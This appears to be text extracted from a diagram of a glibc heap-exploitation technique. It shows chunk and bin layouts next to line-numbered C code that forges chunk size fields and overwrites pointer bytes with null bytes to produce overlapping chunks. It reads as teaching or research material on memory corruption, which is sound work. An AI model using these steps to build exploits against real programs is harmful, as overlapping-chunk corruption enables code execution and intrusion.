 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev
fd
bk
fd_nextsize
bk_nextsize
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b
fd
....
prev_size
0x21
....
unsorted bin
bk
fd
bk
chunk(prev)
fd
largebin[4]
bk
fd
bk
chunk(b)
fd
bk
chunk(a)
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);